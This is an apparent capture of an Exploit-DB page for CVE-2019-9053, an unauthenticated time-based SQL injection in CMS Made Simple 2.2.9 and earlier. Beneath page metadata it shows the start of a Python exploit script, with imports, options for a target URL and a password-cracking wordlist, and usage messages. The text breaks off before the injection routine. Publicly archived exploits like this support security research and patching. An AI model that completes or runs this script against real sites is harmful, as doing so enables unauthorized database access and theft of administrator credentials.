 https://www.exploit-db.com/exploits/46635
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec Kali Training Kali Tools NetHunter Offensive Security MSFU GHDB Other Bookmarks
EXPLOIT
DATABASE
CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID: CVE: Author: Type: Platform: Date:
46635 2019-9053 DANIELE SCANU WEBAPPS PHP 2019-04-02
EDB Verified: Exploit: / {} Vulnerable App:
Copy
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
options, args = parser.parse_args()
if not options.url:
    print "[+] Specify an url target"
    print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
    print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
    print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
    exit()